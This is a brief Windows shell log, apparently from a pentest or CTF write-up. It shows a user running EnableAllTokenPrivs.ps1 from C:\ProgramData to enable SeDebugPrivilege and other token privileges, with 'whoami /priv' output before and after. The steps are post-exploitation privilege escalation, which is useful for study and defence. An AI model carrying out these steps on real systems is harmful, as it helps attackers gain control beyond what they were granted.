 C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>cd C:\programdata
cd C:\programdata
From Diasabled to Enabled
C:\ProgramData>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\ProgramData> .\EnableAllTokenPrivs.ps1
.\EnableAllTokenPrivs.ps1
PS C:\ProgramData> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled